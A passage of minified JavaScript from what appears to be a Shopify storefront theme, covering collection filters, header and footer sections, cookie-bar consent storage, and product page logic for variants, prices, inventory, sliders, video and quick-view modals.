Event("resize"))}))}))},initFilters:function(){window.isCollectionCategoryFilterInit=window.isCollectionCategoryFilterInit||!1,document.querySelectorAll(u).length&&(document.addEventListener("matchSmall",this.cloneFiltersOnMobile.bind(this)),this.bindBackButton(),theme.config.stickyHeader&&(this.setFilterStickyPosition(),document.addEventListener("headerStickyChange",theme.utils.debounce(500,this.setFilterStickyPosition)),window.on("resize",theme.utils.debounce(500,this.setFilterStickyPosition))),document.querySelectorAll(d).forEach((e=>{e.addEventListener("click",this.onTagClick.bind(this))})),document.querySelectorAll(".js-tag--remove-all").forEach((e=>{e.addEventListener("click",this.onClearAllClick.bind(this))})),document.querySelectorAll(h).forEach((e=>{window.isCollectionCategoryFilterInit&&e.classList.contains("js-filter-form-category")||(e.classList.contains("js-filter-form-category")&&(window.isCollectionCategoryFilterInit=!0),e.addEventListener("input",(e=>{const t=e.target.closest(".js-collection-filter");t&&t.classList.contains("tag--swatch")&&window.innerWidth<=768?e.target.checked?t.classList.add("tag--active"):t.classList.remove("tag--active"):!e.target.classList.contains("js-category-item")&&window.innerWidth<=768||this.onFormSubmit(e)})))})))},initPriceRange:function(){document.querySelectorAll(m).forEach((e=>new theme.PriceRange(e,{onChange:this.renderFromFormData.bind(this)})))},cloneFiltersOnMobile:function(){if(!y.mobileFiltersInPlace){var e=document.querySelector(v);if(e){var t=e.querySelector(f).cloneNode(!0),i=document.createElement("div");i.classList.add("collection-mobile-filters__actions"),i.innerHTML=`\n            <button class="btn btn--white btn-clear-all js-btn-clear-all">${window.theme.strings.filterClearAll}</button>\n            <button class="btn btn-apply js-btn-apply">${window.theme.strings.filterApply}</button>\n          `;var n=document.querySelector(g);n.innerHTML="",n.append(t);var s=n.querySelector(".filter-form");s.append(i);var o=s.querySelector(".js-btn-clear-all"),a=s.querySelector(".js-btn-apply");o&&o.addEventListener("click",this.onClearAllClick.bind(this)),a&&a.addEventListener("click",this.onApplyButtonClick.bind(this)),theme.collapsibles.init(n),y.mobileFiltersInPlace=!0}}},renderActiveTag:function(e,t){const i=e.querySelector(".tag__text");if(console.log(i,"textEl"),e.classList.contains(b))e.classList.remove(b);else{if(e.classList.contains("js-collection-category-filter")){(e.closest(".js-filter-form-category").querySelectorAll(".js-collection-category-filter")||[]).forEach((e=>{e.classList.remove(b),e.querySelector("input").checked=!1}))}if(e.classList.add(b),t.closest("li").classList.contains("js-collection-category-filter"))return;t.closest("li").classList.contains(S)?e.remove():document.querySelectorAll(l).forEach((e=>{const t=document.createElement("li"),n=document.createElement("a");t.classList.add("tag","tag--remove"),n.classList.add("btn","btn--small"),n.innerText=i.innerText,t.appendChild(n),e.appendChild(t)}))}},onTagClick:function(t){const i=t.currentTarget;if(document.dispatchEvent(new Event("filter:selected")),i.classList.contains("no-ajax"))return;if(t.preventDefault(),e)return;e=!0;const n=i.parentNode,s=new URL(i.href);this.renderActiveTag(n,i),this.updateScroll(!0),this.startLoading(),this.renderCollectionPage(s.searchParams)},onFormSubmit:function(t){const i=t.target;if(document.dispatchEvent(new Event("filter:selected")),i.classList.contains("no-ajax"))return;if(t.preventDefault(),e)return;e=!0;const n=i.closest("li"),s=i.closest("form");if(n.classList.contains("js-collection-category-filter")&&n.classList.contains("tag--active")){n.querySelector("input").checked=!1}s.querySelectorAll("input").forEach((e=>{const t=e.value;t.includes("_original")&&(e.value=t.replace("_original",""))}));const o=new FormData(s);if(s.classList.contains("js-filter-form-category")){const e=new URL(window.location.href),t=["sort_by","q","options[prefix]","type"],i=new URLSearchParams(e.search);for(const[e,n]of i.entries())"filter.p.m.custom_filter.category"===e||t.includes(e)||o.append(e,n)}else if(s.classList.contains("js-filter-form-without-category")){const e=new URL(window.location.href),t=["sort_by","q","options[prefix]","type"],i=new URLSearchParams(e.search);for(const[e,n]of i.entries())"filter.p.m.custom_filter.category"!==e||t.includes(e)||o.append(e,n)}this.renderActiveTag(n,i),this.updateScroll(!0),this.startLoading(),this.renderFromFormData(o)},onApplyButtonClick:function(e){var t=e.target.closest(".filter-form").querySelectorAll("input");t.forEach((e=>{const t=e.value;t.includes("_original")&&(e.value=t.replace("_original",""))}));Array.from(t).every((e=>"checkbox"===e.type?!e.checked:!e.value.trim()))&&e.preventDefault()},onClearAllClick:function(e){e.preventDefault();const t=new URL(window.location.href),i=["sort_by","q","options[prefix]","type"],n=new URLSearchParams(t.search),s=Object.fromEntries(n.entries());Object.keys(s).length<=0||(Object.keys(s).forEach((e=>{i.includes(e)||n.delete(e)})),t.search=n.toString(),window.location.href=t.href)},onReplaceAjaxContent:function(e,t){this.fetchOpenCollasibleFilters().forEach((t=>{e.querySelectorAll(`[data-collapsible-id=${t}]`).forEach(this.openCollapsible)}));var i=e.getElementById(t.nodeId);if(i){document.getElementById(t.nodeId).innerHTML=i.innerHTML;var n=document.getElementById(t.nodeId).querySelector(".collection-filter__item--count");if(n){var s=n.innerText;document.querySelectorAll("[data-collection-count]").forEach((e=>{e.innerText=s}))}}},renderFromFormData:function(e){const t=new URLSearchParams(e);this.renderCollectionPage(t)},renderCollectionPage:function(t,i=!0){this.ajaxRenderer.renderPage(window.location.pathname,t,i).then((()=>{theme.sections.reinit("collection-template"),this.updateScroll(!1),this.initPriceRange(),theme.reinitProductGridItem(),document.dispatchEvent(new CustomEvent("collection:reloaded")),e=!1}))},updateScroll:function(e){},bindBackButton:function(){window.off("popstate"+this.namespace),window.on("popstate"+this.namespace,function(e){if(e){const e=new URL(window.location.href);this.renderCollectionPage(e.searchParams,!1)}}.bind(this))},fetchOpenCollasibleFilters:function(){return[...Array.from(document.querySelectorAll(`${c} ${p}.${L}`)),...Array.from(document.querySelectorAll(`${g} ${p}.${L}`))].map((e=>e.dataset.collapsibleId))},openCollapsible:function(e){e.classList.contains(w)&&(e.style.height="auto"),e.classList.add(L)},setFilterStickyPosition:function(){var e=document.querySelector(".site-header").offsetHeight-1;document.querySelector(u).style.top=e+"px";var t=document.querySelector(".grid__item--sidebar");t&&(t.style.top=e+30+"px",t.style.maxHeight=`calc(100vh - ${e+30}px)`)},startLoading:function(){document.querySelector(r).classList.add("unload")},forceReload:function(){this.init(this.container)}}),E}(),theme.FooterSection=function(){var e="[data-disclosure-locale]",t="[data-disclosure-currency]",i="MobileNav",n="FooterMobileNavWrap",s="FooterMobileNav";function o(e){this.container=e,this.localeDisclosure=null,this.currencyDisclosure=null,theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:1e3}),this.domDelegate=new a(this.container),this.cookieBarElement=this.container.querySelector(".cookie-bar"),this.cookieBarElement&&function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){console.error(e)}}.call(this),this.domDelegate.on("click",'[data-action="accept-terms"]',function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}.bind(this))}return o.prototype=Object.assign({},o.prototype,{init:function(){var i=this.container.querySelector(e),n=this.container.querySelector(t);i&&(this.localeDisclosure=new theme.Disclosure(i)),n&&(this.currencyDisclosure=new theme.Disclosure(n)),theme.config.bpSmall&&this.initDoubleMobileNav(),theme.collapsibles.init(this.container)},initDoubleMobileNav:function(){var e=document.getElementById(n);if(e){var t=document.getElementById(i),o=document.getElementById(s),a=t.cloneNode(!0).querySelector(".slide-nav__wrapper");o.appendChild(a),new theme.MobileNav({id:s,inHeader:!1}),e.classList.remove("hide")}},onUnload:function(){this.localeDisclosure&&this.localeDisclosure.destroy(),this.currencyDisclosure&&this.currencyDisclosure.destroy(),this.domDelegate.off()}}),o}(),theme.HeaderSection=function(){var e="#MobileNavFooter",t="#FooterMenus";function i(e){this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),this.init()}return i.prototype=Object.assign({},i.prototype,{init:function(){Shopify&&Shopify.designMode&&(theme.sections.reinit("slideshow-section"),setTimeout((function(){window.dispatchEvent(new Event("resize"))}),500)),theme.headerNav.init(),theme.announcementBar.init(),theme.headerSearch.init(),document.body.classList.contains("template-cart")||new theme.HeaderCart,new theme.MobileNav({id:"MobileNav",inHeader:!0}),theme.config.bpSmall&&this.cloneFooter(),window.on("resize.header",theme.utils.debounce(300,theme.sizeDrawer))},cloneFooter:function(){var i=document.querySelector(e);if(i){var n=document.querySelector(t).cloneNode(!0);n.id="",i.appendChild(n);var s=i.querySelector(".multi-selectors");s&&s.querySelectorAll("[data-disclosure-toggle]").forEach((e=>{var t=e.getAttribute("aria-controls"),i=e.getAttribute("aria-describedby");e.setAttribute("aria-controls",t+"-header"),e.setAttribute("aria-describedby",i+"-header");var n=document.getElementById(t);n&&(n.id=t+"-header");var s=document.getElementById(i);s&&(s.id=i+"-header");var o=e.parentNode;o&&new theme.Disclosure(o)}))}},onUnload:function(){}}),i}(),theme.Toolbar=function(){var e="[data-disclosure-locale]",t="[data-disclosure-currency]";function i(e){this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),this.init()}return i.prototype=Object.assign({},i.prototype,{init:function(){this.initDisclosures(),theme.announcementBar.init()},initDisclosures:function(){var i=this.container.querySelector(e),n=this.container.querySelector(t);i&&(this.localeDisclosure=new theme.Disclosure(i)),n&&(this.currencyDisclosure=new theme.Disclosure(n))},onBlockSelect:function(e){theme.announcementBar.onBlockSelect(e.detail.blockId)},onBlockDeselect:function(){theme.announcementBar.onBlockDeselect()},onUnload:function(){theme.announcementBar.unload(),this.localeDisclosure&&this.localeDisclosure.destroy(),this.currencyDisclosure&&this.currencyDisclosure.destroy()}}),i}(),theme.Product=function(){var e={},t="on-sale",i="disabled",n="is-modal",s="hide",o=".product__video",a=".product__video-wrapper",r=".product-main-slide",c=".is-selected",l=".starting-slide",d=".variant-wrapper",h="[data-product-blocks]",u="[data-blocks-holder]",m="[data-dynamic-variants-enabled]";function p(e){this.container=e;var t=this.sectionId=e.getAttribute("data-section-id"),i=this.productId=e.getAttribute("data-product-id");this.inModal="true"===e.dataset.modal,this.modal,this.settings={enableHistoryState:"true"===e.dataset.history||!1,namespace:".product-"+t,inventory:!1,inventoryThreshold:10,modalInit:!1,hasImages:!0,imageSetName:null,imageSetIndex:null,currentImageSet:null,imageSize:"620x",currentSlideIndex:0,videoLooping:e.dataset.videoLooping},this.inModal&&(this.settings.enableHistoryState=!1,this.settings.namespace=".product-"+t+"-modal",this.modal=document.getElementById("QuickShopModal-"+i)),this.selectors={variantsJson:"[data-variant-json]",currentVariantJson:"[data-current-variant-json]",form:".product-single__form",media:"[data-product-media-type-model]",closeMedia:".product-single__close-media",photoThumbs:"[data-product-thumb]",thumbSlider:"[data-product-thumbs]",thumbScroller:".product__thumbs--scroller",mainSlider:"[data-product-photos]",imageContainer:"[data-product-images]",productImageMain:"[data-product-image-main]",priceWrapper:"[data-product-price-wrap]",price:"[data-product-price]",comparePrice:"[data-compare-price]",savePrice:"[data-save-price]",priceA11y:"[data-a11y-price]",comparePriceA11y:"[data-compare-price-a11y]",unitWrapper:"[data-unit-price-wrapper]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-base]",sku:"[data-sku]",inventory:"[data-product-inventory]",incomingInventory:"[data-incoming-inventory]",colorLabel:"[data-variant-color-label]",addToCart:"[data-add-to-cart]",addToCartText:"[data-add-to-cart-text]",originalSelectorId:"[data-product-select]",singleOptionSelector:"[data-variant-input]",variantColorSwatch:".variant__input--color-swatch",availabilityContainer:"[data-store-availability-holder]"},this.cacheElements(),this.firstProductImage=this.cache.mainSlider.querySelector("img"),this.firstProductImage||(this.settings.hasImages=!1);var n=this.cache.mainSlider.querySelector("[data-set-name]");n&&(this.settings.imageSetName=n.dataset.setName),this.init()}return p.prototype=Object.assign({},p.prototype,{init:function(){this.inModal&&(this.container.classList.add(n),document.addEventListener("modalOpen.QuickShopModal-"+this.productId,this.openModalProduct.bind(this)),document.addEventListener("modalClose.QuickShopModal-"+this.productId,this.closeModalProduct.bind(this))),this.inModal||(this.formSetup(),this.productSetup(),this.videoSetup(),this.initProductSlider(),this.customMediaListners(),this.addIdToRecentlyViewed()),window.off("quickadd:loaded:"+this.sectionId),window.on("quickadd:loaded:"+this.sectionId,this.initQuickAddForm.bind(this))},cacheElements:function(){this.cache={form:this.container.querySelector(this.selectors.form),mainSlider:this.container.querySelector(this.selectors.mainSlider),thumbSlider:this.container.querySelector(this.selectors.thumbSlider),thumbScroller:this.container.querySelector(this.selectors.thumbScroller),productImageMain:this.container.querySelector(this.selectors.productImageMain),priceWrapper:this.container.querySelector(this.selectors.priceWrapper),comparePriceA11y:this.container.querySelector(this.selectors.comparePriceA11y),comparePrice:this.container.querySelector(this.selectors.comparePrice),price:this.container.querySelector(this.selectors.price),savePrice:this.container.querySelector(this.selectors.savePrice),priceA11y:this.container.querySelector(this.selectors.priceA11y)}},formSetup:function(){this.initQtySelector(),this.initAjaxProductForm(),this.availabilitySetup(),this.initVariants(),this.settings.imageSetName&&this.updateImageSet()},availabilitySetup:function(){var e=this.container.querySelector(this.selectors.availabilityContainer);e&&(this.storeAvailability=new theme.StoreAvailability(e))},productSetup:function(){this.setImageSizes(),this.initImageZoom(),this.initModelViewerLibraries(),this.initShopifyXrLaunch(),window.SPR&&(SPR.initDomEls(),SPR.loadBadges())},setImageSizes:function(){if(this.settings.hasImages){var e=this.firstProductImage.currentSrc;e&&(this.settings.imageSize=theme.Images.imageSize(e))}},addIdToRecentlyViewed:function(){var e=this.container.getAttribute("data-product-id");if(e){var t=theme.recentlyViewedIds.indexOf(e);t>-1&&theme.recentlyViewedIds.splice(t,1),theme.recentlyViewedIds.unshift(e),theme.config.hasLocalStorage&&window.localStorage.setItem("recently-viewed",JSON.stringify(theme.recentlyViewedIds))}},initVariants:function(){var e=this.container.querySelector(this.selectors.variantsJson);if(e){this.variantsObject=JSON.parse(e.innerHTML);var t=!!this.container.querySelector(m),i={container:this.container,enableHistoryState:this.settings.enableHistoryState,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,variants:this.variantsObject,dynamicVariantsEnabled:t},n=this.container.querySelectorAll(this.selectors.variantColorSwatch);if(n.length&&n.forEach((e=>{e.addEventListener("change",function(t){var i=e.dataset.colorName,n=e.dataset.colorIndex;this.updateColorName(i,n)}.bind(this))})),this.variants=new theme.Variants(i),this.storeAvailability){var s=this.variants.currentVariant?this.variants.currentVariant.id:this.variants.variants[0].id;this.storeAvailability.updateContent(s),this.container.on("variantChange"+this.settings.namespace,this.updateAvailability.bind(this))}this.container.on("variantChange"+this.settings.namespace,this.updateCartButton.bind(this)),this.container.on("variantImageChange"+this.settings.namespace,this.updateVariantImage.bind(this)),this.container.on("variantPriceChange"+this.settings.namespace,this.updatePrice.bind(this)),this.container.on("variantUnitPriceChange"+this.settings.namespace,this.updateUnitPrice.bind(this)),this.container.querySelectorAll(this.selectors.sku).length&&this.container.on("variantSKUChange"+this.settings.namespace,this.updateSku.bind(this));var o=this.container.querySelector(this.selectors.inventory);if(o&&(this.settings.inventory=!0,this.settings.inventoryThreshold=o.dataset.threshold,this.container.on("variantChange"+this.settings.namespace,this.updateInventory.bind(this))),t){var a=this.container.querySelector(this.selectors.currentVariantJson);if(a){var r=this.container.querySelector(d);r&&new theme.VariantAvailability({container:this.container,namespace:this.settings.namespace,type:r.dataset.type,variantsObject:this.variantsObject,currentVariantObject:JSON.parse(a.innerHTML)})}}if(this.settings.imageSetName){var c=this.container.querySelector('.variant-input-wrap[data-handle="'+this.settings.imageSetName+'"]');c?(this.settings.imageSetIndex=c.dataset.index,this.container.on("variantChange"+this.settings.namespace,this.updateImageSet.bind(this))):this.settings.imageSetName=null}}},initQtySelector:function(){this.container.querySelectorAll(".js-qty__wrapper").forEach((e=>{new theme.QtySelector(e,{namespace:".product"})}))},initAjaxProductForm:function(){"dropdown"===theme.settings.cartType&&new theme.AjaxProduct(this.cache.form,".add-to-cart")},updateColorName:function(e,t){this.container.querySelector(this.selectors.colorLabel+`[data-index="${t}"`).textContent=e},updateCartButton:function(e){var t=e.detail.variant,n=this.container.querySelector(this.selectors.addToCart),s=this.container.querySelector(this.selectors.addToCartText);if(n)if(t)if(t.available){n.classList.remove(i),n.disabled=!1;var o=s.dataset.defaultText;s.textContent=o}else n.classList.add(i),n.disabled=!0,s.textContent=theme.strings.soldOut;else n.classList.add(i),n.disabled=!0,s.textContent=theme.strings.unavailable},updatePrice:function(e){var i=e.detail.variant;if(i)if(this.cache.price||this.cacheElements(),this.cache.price.innerHTML=theme.Currency.formatMoney(i.price,theme.settings.moneyFormat),i.compare_at_price>i.price){this.cache.comparePrice.innerHTML=theme.Currency.formatMoney(i.compare_at_price,theme.settings.moneyFormat),this.cache.priceWrapper.classList.remove(s),this.cache.price.classList.add(t),this.cache.comparePriceA11y&&this.cache.comparePriceA11y.setAttribute("aria-hidden","false"),this.cache.priceA11y&&this.cache.priceA11y.setAttribute("aria-hidden","false");var n=i.compare_at_price-i.price;n="percent"==theme.settings.saveType?Math.round(100*n/i.compare_at_price)+"%":theme.Currency.formatMoney(n,theme.settings.moneyFormat),this.cache.savePrice.classList.remove(s),this.cache.savePrice.innerHTML=theme.strings.savePrice.replace("[saved_amount]",n)}else this.cache.priceWrapper&&this.cache.priceWrapper.classList.add(s),this.cache.savePrice.classList.add(s),this.cache.price.classList.remove(t),this.cache.comparePriceA11y&&this.cache.comparePriceA11y.setAttribute("aria-hidden","true"),this.cache.priceA11y&&this.cache.priceA11y.setAttribute("aria-hidden","true")},updateUnitPrice:function(e){var t=e.detail.variant;t&&t.unit_price?(this.container.querySelector(this.selectors.unitPrice).innerHTML=theme.Currency.formatMoney(t.unit_price,theme.settings.moneyFormat),this.container.querySelector(this.selectors.unitPriceBaseUnit).innerHTML=theme.Currency.getBaseUnit(t),this.container.querySelector(this.selectors.unitWrapper).classList.remove(s)):this.container.querySelector(this.selectors.unitWrapper).classList.add(s)},imageSetArguments:function(e){if(e=e||(this.variants?this.variants.currentVariant:null)){var t=this.settings.currentImageSet=this.getImageSetName(e[this.settings.imageSetIndex]),i=this.settings.imageSetName+"_"+t;return this.settings.currentSlideIndex=0,{cellSelector:'[data-group="'+i+'"]',imageSet:i,initialIndex:this.settings.currentSlideIndex}}},updateImageSet:function(e){var t=e?e.detail.variant:this.variants?this.variants.currentVariant:null;if(t){var i=this.getImageSetName(t[this.settings.imageSetIndex]);this.settings.currentImageSet!==i&&this.initProductSlider(t)}},updateImageSetThumbs:function(e){this.cache.thumbSlider.querySelectorAll(".product__thumb-item").forEach((t=>{t.classList.toggle(s,t.dataset.group!==e)}))},getImageSetName:function(e){return e.toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,"")},updateSku:function(e){var t=e.detail.variant,i="",n=!0;t&&(t.sku&&(i=t.sku,n=!1),this.container.querySelectorAll(this.selectors.sku).forEach((e=>{e.classList.toggle(s,n),e.querySelector("[data-sku-id]").textContent=i})))},updateInventory:function(e){var t=e.detail.variant;if(!t||!t.inventory_management||"continue"===t.inventory_policy)return this.toggleInventoryQuantity(t,!1),void this.toggleIncomingInventory(!1);if("shopify"===t.inventory_management&&window.inventories&&window.inventories[this.productId]){var i=window.inventories[this.productId][t.id],n=i.quantity,s=!0,o=!1;(n<=0||n>this.settings.inventoryThreshold||"continue"===i.policy)&&(s=!1),this.toggleInventoryQuantity(t,i),s&&"true"===i.incoming&&n<=this.settings.inventoryThreshold&&(o=!0),this.toggleIncomingInventory(o,t.available,i.next_incoming_date)}},updateAvailability:function(e){var t=e.detail.variant;t&&this.storeAvailability.updateContent(t.id)},toggleInventoryQuantity:function(e,t){const{quantity:i,policy:n}=t||{};if(this.settings.inventory){var o=this.container.querySelector(this.selectors.inventory),a=o.closest(".product-block");parseInt(i)<=parseInt(this.settings.inventoryThreshold)&&"continue"!==n?(o.parentNode.classList.add("inventory--low"),o.textContent=i>1?theme.strings.otherStockLabel.replace("[count]",i):theme.strings.oneStockLabel.replace("[count]",i)):(o.parentNode.classList.remove("inventory--low"),o.textContent=theme.strings.inStockLabel),e&&e.available?(o.parentNode.classList.remove(s),a&&a.classList.remove(s)):(o.parentNode.classList.add(s),a&&a.classList.add(s))}},toggleIncomingInventory:function(e,t,i){var n=this.container.querySelector(this.selectors.incomingInventory);if(n){var o=n.closest(".product-block"),a=n.querySelector(".js-incoming-text");if(e){var r=t?theme.strings.willNotShipUntil.replace("[date]",i):theme.strings.willBeInStockAfter.replace("[date]",i);i||(r=theme.strings.waitingForStock),n.classList.remove(s),o&&o.classList.remove(s),a.textContent=r}else n.classList.add(s)}},videoSetup:function(){var e=this.cache.mainSlider.querySelectorAll(o);if(!e.length)return!1;e.forEach((e=>{var t=e.dataset.videoType;"youtube"===t?this.initYoutubeVideo(e):"vimeo"===t?this.initVimeoVideo(e):"mp4"===t&&this.initMp4Video(e)}))},initYoutubeVideo:function(t){e[t.id]=new theme.YouTube(t.id,{videoId:t.dataset.videoId,videoParent:a,autoplay:!1,style:t.dataset.videoStyle,loop:t.dataset.videoLoop,events:{onReady:this.youtubePlayerReady.bind(this),onStateChange:this.youtubePlayerStateChange.bind(this)}})},initVimeoVideo:function(t){e[t.id]=new theme.VimeoPlayer(t.id,t.dataset.videoId,{videoParent:a,autoplay:!1,style:t.dataset.videoStyle,loop:t.dataset.videoLoop})},youtubePlayerReady:function(t){var i=t.target.getIframe().id;if(e[i]){var n=e[i],s=n.videoPlayer;"sound"!==n.options.style&&s.mute(),n.parent.classList.remove("loading"),n.parent.classList.add("loaded"),n.parent.classList.add("video-interactable"),this._isFirstSlide(i)&&"sound"!==n.options.style&&s.playVideo()}},_isFirstSlide:function(e){return this.cache.mainSlider.querySelector(l+" #"+e)},youtubePlayerStateChange:function(t){var i=t.target.getIframe().id,n=e[i];switch(t.data){case-1:n.attemptedToPlay&&n.parent.classList.add("video-interactable");break;case 0:n&&"true"===n.options.loop&&n.videoPlayer.playVideo();break;case 3:n.attemptedToPlay=!0;break}},initMp4Video:function(t){e[t.id]={id:t.id,type:"mp4"},this._isFirstSlide(t.id)&&this.playMp4Video(t.id)},stopVideos:function(){for(var[t,i]of Object.entries(e))i.videoPlayer?"function"==typeof i.videoPlayer.stopVideo&&i.videoPlayer.stopVideo():"mp4"===i.type&&this.stopMp4Video(i.id)},_getVideoType:function(e){return e.getAttribute("data-video-type")},_getVideoDivId:function(e){return e.id},playMp4Video:function(e){var t=this.container.querySelector("#"+e),i=t.play();t.setAttribute("controls",""),t.focus(),t.addEventListener("focusout",this.returnFocusToThumbnail.bind(this)),void 0!==i&&i.then((function(){})).catch((function(e){t.setAttribute("controls",""),t.closest(a).setAttribute("data-video-style","unmuted")}))},stopMp4Video:function(e){var t=this.container.querySelector("#"+e);t.removeEventListener("focusout",this.returnFocusToThumbnail.bind(this)),t&&"function"==typeof t.pause&&(t.removeAttribute("controls"),t.pause())},returnFocusToThumbnail:function(e){if(e.relatedTarget&&e.relatedTarget.classList.contains("product__thumb")){var t=this.container.querySelector('.product__thumb-item[data-index="'+this.settings.currentSlideIndex+'"] a');t&&t.focus()}},initImageZoom:function(){var e=this.container.querySelector(this.selectors.imageContainer);if(e){new theme.Photoswipe(e,this.sectionId);e.addEventListener("photoswipe:afterChange",function(e){this.flickity&&this.flickity.goToSlide(e.detail.index)}.bind(this))}},getThumbIndex:function(e){return e.dataset.index},updateVariantImage:function(e){var t=e.detail.variant,i=(theme.Images.getSizedImageUrl(t.featured_media.preview_image.src,this.settings.imageSize),this.container.querySelector('.product__thumb[data-id="'+t.featured_media.id+'"]')),n=this.getThumbIndex(i);void 0!==n&&this.flickity&&this.flickity.goToSlide(n)},initProductSlider:function(e){if(this.cache.mainSlider.querySelectorAll(r).length<=1){var t=this.cache.mainSlider.querySelector(r);t&&t.classList.add("is-selected")}else{if(this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy(),!e){var i=this.cache.mainSlider.querySelector(l);this.settings.currentSlideIndex=this._slideIndex(i)}var n={dragThreshold:25,adaptiveHeight:!0,avoidReflow:!0,initialIndex:this.settings.currentSlideIndex,childNav:this.cache.thumbSlider,childNavScroller:this.cache.thumbScroller,childVertical:"beside"===this.cache.thumbSlider.dataset.position,pageDots:!0,wrapAround:!0,prevNextButtons:!0,callbacks:{onInit:this.onSliderInit.bind(this),onChange:this.onSlideChange.bind(this)}};if(this.settings.imageSetName){var s=this.imageSetArguments(e);n=Object.assign({},n,s),this.updateImageSetThumbs(n.imageSet)}this.flickity=new theme.Slideshow(this.cache.mainSlider,n),setTimeout((()=>{this.flickity.resize()}),100)}},onSliderInit:function(e){this.settings.imageSetName&&this.prepMediaOnSlide(e)},onSlideChange:function(e){if(this.flickity){var t=this.cache.mainSlider.querySelector('.product-main-slide[data-index="'+this.settings.currentSlideIndex+'"]'),i=this.settings.imageSetName?this.cache.mainSlider.querySelectorAll(".flickity-slider .product-main-slide")[e]:this.cache.mainSlider.querySelector('.product-main-slide[data-index="'+e+'"]');t.setAttribute("tabindex","-1"),i.setAttribute("tabindex",0),this.stopMediaOnSlide(t),this.prepMediaOnSlide(i),this.settings.currentSlideIndex=e}},stopMediaOnSlide(t){var i=t.querySelector(o);if(i){var n=this._getVideoType(i),s=this._getVideoDivId(i);if("youtube"===n){if(e[s].videoPlayer)return void e[s].videoPlayer.stopVideo()}else if("mp4"===n)return void this.stopMp4Video(s)}var a=t.querySelector(this.selectors.media);a&&a.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0}))},prepMediaOnSlide(t){var i=t.querySelector(o);if(i){this.flickity.reposition();var n=this._getVideoType(i),s=this._getVideoDivId(i);if("youtube"===n){if(e[s].videoPlayer&&"sound"!==e[s].options.style)return void e[s].videoPlayer.playVideo()}else"mp4"===n&&this.playMp4Video(s)}var a=t.querySelector(this.selectors.media);a&&(a.dispatchEvent(new CustomEvent("mediaVisible",{bubbles:!0,cancelable:!0})),t.querySelector(".shopify-model-viewer-ui__button").setAttribute("tabindex",0),t.querySelector(".product-single__close-media").setAttribute("tabindex",0))},_slideIndex:function(e){return e.getAttribute("data-index")},openModalProduct:function(){var e=!1;if(this.settings.modalInit)e=!0;else{this.blocksHolder=this.container.querySelector(u);var t=this.blocksHolder.dataset.url;fetch(t).then((function(e){return e.text()})).then(function(e){var t=(new DOMParser).parseFromString(e,"text/html").querySelector(h);t.querySelectorAll("[id]").forEach((e=>{var i=e.getAttribute("id");e.setAttribute("id",i+"-modal");var n=t.querySelector(`[for="${i}"]`);n&&n.setAttribute("for",i+"-modal");var s=t.querySelector(`[aria-controls="${i}"]`);s&&s.setAttribute("aria-controls",i+"-modal")}));var i=t.querySelector(this.selectors.form);if(i){var n=i.getAttribute("id");t.querySelectorAll("[form]").forEach((e=>{e.setAttribute("form",n)}))}this.blocksHolder.innerHTML="",this.blocksHolder.append(t),this.blocksHolder.classList.add("product-form-holder--loaded"),this.cacheElements(),this.formSetup(),this.updateModalProductInventory(),Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),theme.collapsibles.init(this.container),document.dispatchEvent(new CustomEvent("quickview:loaded",{detail:{productId:this.productId}}))}.bind(this)),this.productSetup(),this.videoSetup(),this.settings.imageSetName?this.variants?this.initProductSlider():document.addEventListener("quickview:loaded",function(e){e.detail.productId===this.productId&&this.initProductSlider()}.bind(this)):this.initProductSlider(),this.customMediaListners(),this.addIdToRecentlyViewed(),this.settings.modalInit=!0}document.dispatchEvent(new CustomEvent("quickview:open",{detail:{initialized:e,productId:this.productId}}))},updateModalProductInventory:function(){window.inventories=window.inventories||{},this.container.querySelectorAll(".js-product-inventory-data").forEach((e=>{var t=e.dataset.productId;window.inventories[t]={},e.querySelectorAll(".js-variant-inventory-data").forEach((e=>{window.inventories[t][e.dataset.id]={quantity:e.dataset.quantity,policy:e.dataset.policy,incoming:e.dataset.incoming,next_incoming_date:e.dataset.date}}))}))},closeModalProduct:function(){this.stopVideos()},initQuickAddForm:function(){this.updateModalProductInventory(),Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init()},initModelViewerLibraries:function(){var e=this.container.querySelectorAll(this.selectors.media);e.length<1||theme.ProductMedia.init(e,this.sectionId)},initShopifyXrLaunch:function(){document.addEventListener("shopify_xr_launch",function(){this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")").dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))}.bind(this))},customMediaListners:function(){document.querySelectorAll(this.selectors.closeMedia).forEach((e=>{e.addEventListener("click",function(){var e=this.cache.mainSlider.querySelector(c).querySelector(this.selectors.media);e&&e.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0}))}.bind(this))}));var e=this.container.querySelectorAll("model-viewer");e.length&&e.forEach((e=>{e.addEventListener("shopify_model_viewer_ui_toggle_play",function(e){this.mediaLoaded(e)}.bind(this)),e.addEventListener("shopify_model_viewer_ui_toggle_pause",function(e){this.mediaUnloaded(e)}.bind(this))}))},mediaLoaded:function(e){this.container.querySelectorAll(this.selectors.closeMedia).forEach((e=>{e.classList.remove(s)})),this.flickity&&this.flickity.setDraggable(!1)},mediaUnloaded:function(e){this.container.querySelectorAll(this.selectors.closeMedia).forEach((e=>{e.classList.add(s)})),this.flickity&&this.flickity.setDraggable(!0)},onUnload:function(){theme.ProductMedia.removeSectionModels(this.sectionId),this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy()}}),p}(),theme.RecentlyViewed=function(){var e=!1;function t(e){e&&(this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:600}))}return t.prototype=Object.assign({},t.prototype,{init:function(){if(!e)if(e=!0,theme.recentlyViewedIds.length){this.outputContainer=document.getElementById("RecentlyViewed-"+this.sectionId);var 